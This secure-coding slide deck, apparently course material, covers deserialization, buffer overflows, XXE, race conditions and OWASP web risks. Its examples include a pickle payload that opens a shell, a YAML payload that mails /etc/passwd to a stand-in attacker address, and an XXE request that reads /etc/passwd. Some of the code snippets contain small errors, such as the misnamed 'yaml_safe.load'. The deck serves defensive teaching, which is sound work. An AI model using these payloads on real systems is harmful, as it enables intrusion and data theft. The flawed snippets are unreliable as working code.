Slide 1
Developing Secure Code
Follow Best Practices for Secure Coding
Prevent Platform Vulnerabilities
Prevent Privacy Vulnerabilities

Slide 2

Follow Best Practices for Secure Coding

Slide 3
Development Documentation and Deliverables
Design Documents:
Should flow out of the design phase. For example:
Functional requirements
Non-functional requirements (including security and privacy quality attributes)
Threat model
Test plans
Policy implementation requirements
Will take various forms, depending on the process you use for requirements-gathering and design
Should be in a form that is useful for developers (clear, concise, complete, realistic, and so forth)
Needs to be reviewed and completely understood by developers
Deliverables:
Source code and executables
Updates to documentation, test plans, etc.
Comments and meaningful identifiers in source code, and other forms of code documentation

Slide 4
Application and Data Integrity
Users often download software from the web or from an app store.
An attacker cloud slip malware into an installer the user thought was safe.
Use absolute paths when importing modules into your code to reduce risk of using malicious versions.
Be careful to vet all packages that you download.
Code signing uses an encrypted digital certificate attached to the code.
Ensures integrity and authenticity.
Signing certificate:
Can be self-signed (generate your own, for free).
Typically used for development and testing.
Can be purchased from a certifying authority (CA).
Provides a higher level of trust than self-signed.
CA-issued certificate should be kept as secure as possible.
Limit access to it.

Slide 5
Remote Code Execution
A common goal of many exploits.
Allows an attacker to access a device and make changes, regardless of geographical location.
Ideal payload when a device is behind a firewall.
Run service or application with least privilege to minimize damage in case of compromise.

Slide 6
Common General Programming Errors (Slide 1 of 2)
Most developers are unaware of security risks.
A few types of common errors are responsible for many types of vulnerabilities.
Development tools:
Provide warnings and hints about common errors.
Can help you write better code.
Pay attention to what they tell you.
Carefully research the configuration options available in your development tool kit.
Some options are not well known.
Their purpose may not be immediately clear.
They may not be enabled by default, but they can be very helpful.
So invest time to understand all of your tools' configuration options.

Slide 7
Common General Programming Errors (Slide 2 of 2)
Inappropriate use of dangerous functions, APIs, and system calls
Use of deprecated libraries
Buffer overruns
Race conditions
Integer range issues
Out of bounds array indexing
Unhandled exceptions
Memory leaks
Dangling and null pointer references
Unused code
Uninitialized variables
Injection vulnerabilities
Visual Studio compiler’s /GS and #pragma strict_gs_check options
can be set to perform automatic security checks for certain buffer overrun scenarios.

Slide 8
Insecure Deserialization (Slide 1 of 2)
Serialization = take an object and turn it into string of bytes
Bytes can be stored and transmitted
Deserialization = reconstruct the bytes back into an object
Commonly used on web, mobile, and IoT platforms when you need to take an object "outside" your app
Python pickle is used to serialize/deserialize data
Pickle has a method called __reduce__(self) that can execute arbitrary code
Never use pickle to deserialize untrusted/unauthenticated data
Prefer to use JSON
Similarly, do not call yaml.load with data from untrusted source
Use yaml_safe.load instead

Slide 9
Insecure Deserialization (Slide 2 of 2)
# pickle malicious example:
import cPickle
import subprocess
import base64
myexploit = base64.b64encode(cPickle.dumps(malicious()))
class malicious(object):
def __reduce__(self):
return (subprocess.Popen, (('/bin/sh',),))
print(myexploit)
# yaml.load malicious example:
!!python/object/apply:os.system ["cat /etc/passwd | mail hacker@foo.c"]

Slide 10

Guidelines for Secure Coding—1
Reduce unnecessary complexity.
Write code to be read by humans (meaningful variable names, clear coding style, etc.).
Use unit tests and comments to show and explain how code is intended to be used.
For common tasks, use well-maintained/tested existing code, rather than creating new.
Keep Python updated and patched.
Review all third-party applications, code, libraries, and APIs to determine whether they are required, and whether they function safely.
Use pyup.io to validate dependencies security.
In declaration or before first use, explicitly initialize all variables and other data stores.
Never pass user-supplied inputs directly to any dynamic execution function.
Make sure your compiler warnings are enabled to point out potential security problems and coding problems before you find them in testing.
Do not enable your code to directly issue operating system commands, such as through command shells.
Use task-specific APIs built into the programming language, standard libraries, or related tools.
Do not use pickle or yaml.load to deserialize any untrusted data.
Use JSON or yaml_safe.load.
Prevent users from modifying code, generating, or injecting new code.

Slide 11
Guidelines for Secure Coding—2 (Slide 1 of 2)
Prevent race conditions by preventing multiple simultaneous requests (locking) or through a synchronization mechanism.
Protect shared variables and resources from inappropriate concurrent access.
When the application requires elevated privileges, raise privileges as late as possible, and drop them as soon as possible.
Eliminate the possibility of calculation and overflow errors. Look for:
Conversion and casting between data types
Values that are too large or too small to fit within the allocated range
Truncation
Discrepancies in byte size, precision, signed/unsigned
NaN (not a number) calculations
Use code-signing, such as checksums or hashes, to verify the integrity of code including libraries, executables, interpreted code, resources, and configuration files.

Slide 12
Guidelines for Secure Coding—2 (Slide 2 of 2)
Make sure updates are performed safely.
Use cryptographic signatures for your code and verify them in your download client.
Use encrypted channels to transfer code to the client.
Secure both client and server software, but emphasize server security.
Research and use the configuration options and user interface features of your development tool kit, which may alert you to possible security problems.
Do not use components that are outdated or have known vulnerabilities.
Run services and applications with the least permissions possible to contain the damage of compromise or remote execution attack.

Slide 13
Guidelines for Secure Coding—3
Do not accept serialized objects from untrusted sources; only allow authenticated users and processes to have access to your app.
Encrypt the serialization process to prevent hostile object creation and data tampering from running.
Monitor the serialization process to catch malicious code or breach attempts; keep a log of serialization activity for later analysis.
Validate user input; beware of malicious cookies and password hashes cached from previous sessions.
Use a web application firewall to detect malicious or unauthorized insecure deserialization.
Make sure application domain objects cannot be deserialized.
Use non-standard data formats to make your code a more difficult target for attackers.
Only deserialize signed data.

Slide 14

Activity: Researching Your Secure Coding Checklist
Every environment has its own set of special challenges and constraints for secure programming.
Consider pulling together a checklist of:
Common problems you should avoid
Best practices you should follow
In this activity, you will:
Perform a web search to identify sources of best practices for secure coding in the environments you use for development:
The compilers or interpreters you use to develop code.
The runtime environments you develop applications for (such as Java VM, .NET, Windows UWP, and so forth).
The operating system your applications run on.
Services your applications use (such as Amazon Web Services, Azure, Google Cloud Platform, and so forth).

Slide 15
Secure Coding Guides—Websites
Following are some example websites that provide such information.
Introduction to Secure Coding Guide (Apple iOS and Mac OS) https://developer.apple.com/library/content/documentation/Security/Conceptual/SecureCodingGuide/Introduction.html
Intro to secure Windows app development https://docs.microsoft.com/en-us/windows/uwp/security/intro-to-secure-windows-app-development
Security for Android Developers https://developer.android.com/topic/security/index.html
Secure programming in C/C++ using Visual Studio http://resources.infosecinstitute.com/sdl-for-cc-code-in-visual-studio-2013-overview/
Secure programming using C compilers https://www.owasp.org/index.php/C-Based_Toolchain_Hardening
Secure programming using CLang 5, the compiler used by Apple http://clang.llvm.org/docs/UsersManual.html#command-line-options

Slide 16
Buffer Overrun Defects (Slide 1 of 2)
Cause of many cyber security problems
Morris worm
The first major cyber attack on the Internet
Disabled large portions of the Internet for several days in 1988
The Heartbleed Bug
Put more than half of all web servers at risk in 2014
Put encrypted data and credentials at risk of exposure
Most common payload of the buffer overrun is remote code execution
Enable an attacker to access a data buffer
Reading or writing data that exceeds the boundaries allocated to that buffer
Can be used to:
Crash the software
Read (possibly sensitive) data outside the bounds of the buffer
Write data outside of the buffer, enabling attacker to inject malicious code or data

Slide 17
Buffer Overrun Defects (Slide 2 of 2)
Apply to a wide variety of data types, such as pointers, arrays, and so forth
Types of buffer overruns include:
Buffer overflows
Buffer overreads
Integer overflows
Uncontrolled format strings

Slide 18
Buffer Overflows (Slide 1 of 2)
User Name:
usernameBadCode()
void main() {
char username[] = getUserName();
char mybuffer[7]; // 8 byte buffer
strcpy(mybuffer, username); // Unsafe
return 0;
}
strcpy
u
s
e
r
n
a
m
e
B
a
d
C
o
d
e
(
)
8 byte buffer (mybuffer)
Overflow

Slide 19
Buffer Overflows (Slide 2 of 2)
Environments that intermingle data with code may provide direct access to memory.
This scenario can be abused.
Example:
Software allows user input to write beyond the bounds of the data buffer into executable code.
Attacker crafts input to inject code into privileged process space to jump to malicious code.
Enables a wide range of other attacks.
Requires significant skill to uncover and exploit.
Provides a very powerful platform for an attacker.
Problem is most likely to appear in low-level languages like C, C++, or assembly.
Forms of the problem may appear in higher-level languages, like Java and C#.
Even “safer” languages may interact with other code that has a buffer overflow defect.

Slide 20
Prevent Buffer Overflow Defects
Validate user input for type and length to ensure it will not overflow the legitimate data boundaries.
Use the least privileges possible for the accounts in which your processes run.
Be especially careful when passing input parameters to other code, especially unmanaged code, DLLs, etc.
(If you use third-party libraries), use only libraries that you have researched very carefully to ensure they are free from buffer overflow vulnerabilities.

Slide 21
Buffer Overreads
Conceptually similar to overflow.
Instead of writing to memory outside of a data buffer's boundaries, this vulnerability involves reading memory outside of the buffer's boundaries.
$
e
c
r
e
t
N
o
t
S
e
c
r
e
t
Overread
The buffer (array)
int getValueFromArray(int *array, int arrayLen, int index) {
int value;
if (index < arrayLen) {
value = array[index];
} else
printf("Value is: %d\n", array[index]);
value = -1;
}
return value;
}
Validates that index is less than arrayLen, but doesn’t validate that index is a positive value.
If index is -6 and arrayLen is 9, then the value $ (which is outside the array) will be returned.

Slide 22
Prevent Buffer Overread Defects
Make sure that the start location for each read operation remains within the buffer boundaries.
Make sure that the end location for each read operation remains within the buffer boundaries.

Slide 23
Integer Overflows (Slide 1 of 2)
The result of an integer operation exceeds the size allowed for its storage.
Example:
Adding 1 to 127 should result in 128
Putting the result in an 8-bit signed integer, will wrap, resulting in -128.
Attackers can use this to change variables in ways the programmer didn't anticipate.
An integer variable holds a sales tax amount.
An attacker changes the tax from 8% to -128%, resulting in a refund, rather than a tax.

Slide 24
Integer Overflows (Slide 2 of 2)
Integer overflow example (from OpenSSH):
If nresp contains 1073741824 and sizeof(char*) is 4, then:
The result of the operation nresp*sizeof(char*) overflows.
The argument to xmalloc() is then 0.
A zero-byte buffer is then allocated, causing subsequent loop operations to overflow.
This real-world defect in OpenSSH 2.9.9 through 3.3 enabled a remote attacker to execute arbitrary code during authentication.
nresp = packet_get_int();
if (nresp > 0) {
response = xmalloc(nresp*sizeof(char*));
for (i = 0; i < nresp; i++) response[i] = packet_get_string(NULL);
}

Slide 25
Prevent Integer Overflow Defects (Slide 1 of 2)
Use one of the following approaches:
Upcasting
Typecast the input values to the next larger primitive integer type. (This approach can't be used for long integers, which are already the largest primitive integer type.)
Use the upcast values to perform each calculation.
Check each intermediate result to see if it would overflow the original integer type. Throw an exception if the range check fails.
Downcast the final result to the original smaller type before assigning to a variable of the original smaller type.

Slide 26
Prevent Integer Overflow Defects (Slide 2 of 2)
Precondition testing
Check the input values for each arithmetic operation before you calculate to ensure that overflow cannot occur.
For example, to check that you can add two unsigned integers without an overflow (wraparound), you could subtract one of the values from the maximum value of an unsigned integer (e.g., UINT_MAX) to determine if there is room to add without an overflow.
if (UINT_MAX - uintA < uintB) {
// Not enough room to add. Throw an exception. } else {
// Enough room to add without overflow. Add and return result.
}
If the operation would result in overflow, throw an exception.
If the operation would not result in overflow, perform the operation and return the result.

Slide 27
Uncontrolled Format Strings (Slide 1 of 3)
Your code might not contain buffer overrun defects, but standard libraries and third-party code that you use might—for example, code that implements format strings.
Format strings enable a programmer to provide character codes to determine how data values should be presented within a text string, such as a message to the user.
Format string: "The total amount is %d“
Decimal value: 2.45
Results in: "The total amount is 2.45"
%d shows a decimal value as text, and there are other values you can use, such as the %p parameter, which shows a pointer variable’s data buffer as text.

Slide 28
Uncontrolled Format Strings (Slide 2 of 3)
This can be used by an attacker who can provide the format string value.
Attacker provides format string "I uncovered %d %p %p %p %p %p".
The 2.45 value is output as well as the data in the memory buffers indicated by the data values following the 2.45 value in memory.
Depending on the situation, this approach:
Might reveal the contents of memory to an attacker.
Might crash the program, enabling the attacker to perform a denial of service attack.
“and”
“unprotected”
“values”
Buffer
Buffer
Buffer
2.45
Value 1
Value 2
Value 3
Value 4
Value 5
Buffer
Buffer
“five”
“secret”
Format string: “I uncovered %d %p %p %p %p %p”
Result: “I uncovered 2.45 and five unprotected secret values”

Slide 29
Uncontrolled Format Strings (Slide 3 of 3)
Python string formatting has become more flexible, but opportunities for exploit has also increased
Consider using Template class from string module for dealing with user input.
More cumbersome but more secure
from string import Template
greeting_template = Template("Hey there, my name is $name.")
greeting = greeting_template.substitute(name="Lizzie")
The variable greeting is then evaluated as "Hey there, my name is Lizzie".

Slide 30
Insecure Output Encoding (Slide 1 of 2)
Often an application produces output that is consumed by a different component or application.
Make sure that your app's output uses the expected character set and encoding so it does not cause problems.
Python 2 used ASCII by default.
Python 3 uses Unicode by default.
Contains all character sets.
Opportunity to misrepresent English letters with letters from another language.
Can be used in phishing scams.
Handle output encoding in a secure way to reduce risk of misinterpretation.
Additionally, patch Python to fix urllib.parse.urlsplit and urllib.parse.urlparse library vulnerabilities.

Slide 31

Insecure Output Encoding (Slide 2 of 2)
Example: “apple” in Cyrillic looks like “apple” in Latin (English)

Slide 32
XXE Attacks (Slide 1 of 2)
An XML External Entity (XXE) attack exploits a vulnerability in XML parsing.
It can be used to improperly reference entities from external URLs.
An attacker can use it for:
Denial of Service attacks
Access of local and remote content
Access services
Server Side Request Forgery (SSRF) attacks
Port scanning
Remote code execution
Common XXE implementation is to misuse XML Document Type Definitions (DTDs).
Standard Python library modules etree, DOM, and xmlrpc are all susceptible to XXE attacks.
Use defusedxml to replace these libraries.
Completely disable DTDs.

Slide 33
XXE Attacks (Slide 2 of 2)
POST http://www.example.com/xml HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar\e SYSTEM
"file:///etc/passwd">
]>
<foo>
&bar;
</foo>
The results would be something like this:
HTTP/1.0 200 OK
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
joe:x:4:4:joe:/joe:/bin/sh
moo:x:5:5:moo:/moo:/bin/sh
lizzie:x:6:6:lizzie:/lizzie:/bin/sh

Slide 34
Guidelines to Prevent Formatting and Encoding Vulnerabilities
Prevent Uncontrolled Format String Defects:
Heed compiler messages that warn about potential format string problems.
Make sure your software does not create format strings from user input.
Prevent Insecure Output Encoding:
Validate that outputs use the expected encoding and character sets.
Apply the latest patches from Python.org to fix vulnerable libraries.
To protect against XXE attacks:
Replace etree, DOM, and xmlrpc libraries with defusedxml.
Completely disable Document Type Definitions.

Slide 35
Race Condition (Slide 1 of 2)
Expected Outcome
TOCTOU EXAMPLE
Read Value
(It is 0)
Add 1 (It will be 1)
Write Value (It is 1)
Process A
Shared Value:
0
0
1
1
2
Read Value
(It is 1)
Add 1 (It will be 2)
Write Value (It is now 2)
Process B
Unexpected Outcome
Read Value
(It is 0)
Add 1 (Makes 1)
Write Value (It is now 1)
Process A
Shared Value:
0
0
1
1
Read Value
(It is 0)
Add 1 (Makes 1)
Write Value (It is now 1)
Process B

Slide 36
Race Condition (Slide 2 of 2)
You might use the mktemp()function to generate a temporary file name, and then create a file of that name.
There is a delay time between creating the name and then creating the actual file.
An attacker could potentially insert a malicious file by the same name which your application will use.
Consider using the Python tempfile module and use mkstemp if you need to generate temporary files.
Race conditions are often non-deterministic and hard to debug.

Slide 37
Impact of Race Conditions on Threading/Multiprocessing
When you write multi-processing or multi-threading code, always consider that:
Timing may not be completely consistent.
If errors occur, a process or thread may not even complete successfully.
You need to account for what happens when these problems occur.
Race conditions:
Often involve just a fraction of a second.
May also occur over a longer period of time.
Example:
User is granted administrative access to a web application.
User logs in to an administrative session.
In the meantime, his administrative rights are revoked.
Since he is already logged in as an administrative user, he continues to have full access to the system.
Does the system check the access rights that are on record every time the user issues a command?
If yes, his access would be limited immediately.
If no, there is a potential security problem.

Slide 38

Prevent Race Conditions
Lock the shared resource when the process is modifying it, and unlock it when the process is done.
This can get quite complicated.
Example: An error occurs in the process that has locked the resource, so you will deadlock other processes that use that resource. In some cases, it may be preferable to leave the resource locked than to continue in an undefined state.
Write code that doesn't depend on side effects.
A side effect is when a function changes a variable outside of its own scope.
If possible, only modify data inside of the local scope of the thread or process.
Write temporary files in a data store that is available only to a single thread or process.
Research best practices for writing multiple threading or multiple processing code in the language and system you are developing in. Tools you might use (if available) include semaphores, mutexes, and others.
Use Python's tempfile or mkstemp to generate temporary files.
Thread 1
Thread 2

Slide 39

Activity: Performing a Memory-Based Attack
Performing a buffer overflow attack on a server-based application can be a very complex exercise.
The effort is worthwhile to an attacker, though, as the benefits can be significant, such as providing the attacker with access to a command shell.
To get a sense of the general steps involved in such an attack, you will attempt to overflow the input in a very simple demo application written in C.

Slide 40
Prevent Platform Vulnerabilities

Slide 41
OWASP Top Ten Platform Vulnerabilities
Web | Mobile | Internet of Things
Injection | Improper Platform Usage | Insecure Web Interface
Broken Authentication | Insecure Data Storage | Insufficient Authentication/ Authorization
Sensitive Data Exposure | Insecure Communication | Insecure Network Services
XML External Entities (XXE) | Insecure Authentication | Lack of Transport Encryption/ Integrity Verification
Broken Access Control | Insufficient Cryptography | Privacy Concerns
Security Misconfiguration | Insecure Authorization | Insecure Cloud Interface
Cross-Site Scripting (XSS) | Client Code Quality | Insecure Mobile Interface
Insecure Deserialization | Code Tampering | Insufficient Security Configurability
Using Components with Known Vulnerabilities | Reverse Engineering | Insecure Software/Firmware
Insufficient Logging & Monitoring | Extraneous Functionality | Poor Physical Security

Slide 42

Authentication
Many web vulnerabilities are caused by improper authentication and authorization.
Authentication
Essentially determines whether user has access to application’s "front door"
User:
Might be a human being
Might be a software process
Approaches to authentication:
Something you know (username, password/passphrase/PIN)
Least secure
Something you have (token, smart card, mobile device)
Something you are (biometrics)
Somewhere you are (geolocation)
Used in conjunction with other methods.
Single factor – using only one method
Prefer to use two- or multi-factor authentication

Slide 43

Authorization
Builds on authentication by verifying that the authenticated user or process has permission to perform specific tasks within the application.
Essentially provides a key to various "rooms" within the application.
Different users are authorized to access different functions and data within the system.
So security checks typically involve both authentication and authorization working together.
Authorization is useless if you don’t first authenticate.
Authorization
Access to various “rooms”
Authentication
Access to application “front door”

Slide 44
Broken Authentication
If your application does not implement authentication functions correctly, you make it possible for attackers to compromise a user's password or session.
Example, a web app supports URL rewriting, which allows an authenticated user's session ID to be placed right in the URL:
http://www.example.com/sale/saleitems/jsessionid=A2423BFY W6423469153/?item=expensive_laptop
The user has already logged on.
If they knowingly or unknowingly (through cross-site scripting) share this link with others, those people could use their session to make purchases without their knowledge or consent.

Slide 45

Provide Secure Authentication and Session Management
To avoid authentication and session management defects, make sure your software:
Bases authentication and session management capabilities upon a single set of strong authentication and session management controls.
Requires strong passwords.
Requires users to change passwords periodically and not reuse old passwords.
Does not log passwords entered on failed login attempts.
Blocks repeated failed attempts.
Provides a single, careful mechanism through which passwords can be changed.
Does not store passwords.

Slide 46
Protect from Injection Attacks
Design your software to prevent user input (data) from being interpreted as a command.
Be careful using APIs that may not prevent user input from being interpreted as a command.
If it is not practical to implement other protections, escape input data so it will be treated as data, not commands.
Use input validation to accept only characters that are allowed.
When possible, use strong data typing on variables that hold user input.
Limit users' database access to minimize the damage that can be caused by SQL injection.
Encrypt sensitive data in the database.
Don't store sensitive data in the database.

Slide 47
Prevent XSS
XSS is possible when a web application dynamically includes user input in the web page's content without first properly validating the data.
The defect might be in client-side or server-side code.
An attacker can use this defect to:
Run a script in the victim's browser.
Hijack user sessions.
Deface websites.
Redirect the user to a malicious site.
Code analysis tools are not able to find all potential XSS problems.
Manual code review and testing is often necessary. Make sure that code:
Doesn’t pass untrusted data to JavaScript or other browser APIs that generate active content.
Escapes data on output.
Sanitizes HTML Content
Sets a Content-Security Policy (CSP) in HTTP headers:
X-Content-Security-Policy: script-src 'self' http://code.jquery.com; style-src 'self'

Slide 48
Provide Secure Access Control (Slide 1 of 2)
Application does not properly enforce restrictions on what authenticated users do.
Enables attacker to access unauthorized functionality and data, such as:
Access other user accounts.
View sensitive files.
Modify other user data.
Change access rights.

Slide 49
Provide Secure Access Control (Slide 2 of 2)
To provide secure access control, make sure your software:
Provides a consistent, easy-to-analyze authorization module that is invoked from all of your business functions. Frequently, such protection is provided by one or more components external to the application code.
Denies all access by default, explicitly granting access to specific roles for every function.
Ensures that conditions are in the proper state to allow access to functions that are part of a workflow.
Enables entitlements to be easily updated and audited (not hard-coded).
Protects each function and each type of data that requires access control.
Does not provide "side door" navigation to functions and data that require access control.
Checks authentication and authorization on the server side.
Does not expose direct object referencing schemes (such as a path and file name), but instead uses a per-user or per-session indirect reference to identify objects.
Example: Use an index value to identify all files to which the current user has authorized access, rather than a file path or database key that an attacker could use to figure out how to access other resources.

Slide 50
Prevent Security Misconfiguration (Slide 1 of 2)
Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, platform, etc.
Secure settings should be defined, implemented, and maintained, as defaults are often not secure.
Unnecessary features should be removed or disabled.
Default logging and error messages should be reviewed to ensure they don’t provide information helpful to an attacker.
Software should be kept up to date.

Slide 51
Prevent Security Misconfiguration (Slide 2 of 2)
To avoid security misconfiguration, make sure your software:
Is configured through a repeatable hardening process that enables you to consistently deploy another environment that is properly locked down.
Development, QA, and production environments should all be configured identically (with different passwords used in each environment).
This process should be automated to minimize the effort required to set up a new secure environment.
Includes a facility to quickly receive updates and patches in all deployed environments, including the main software as well as supporting external components and libraries.
Has been properly configured for security across all layers of the application stack, including host operating system, application runtime environment, web server, database server, frameworks, libraries, components, APIs, and supporting applications.
Includes a facility to provide periodic scanning and auditing for misconfiguration in all layers and components.
Is not running with any unnecessary features, including service ports, services, pages, accounts, and privileges and any unsafe defaults, such as passwords, user accounts, and groups.

Slide 52
Prevent Sensitive Data Exposure
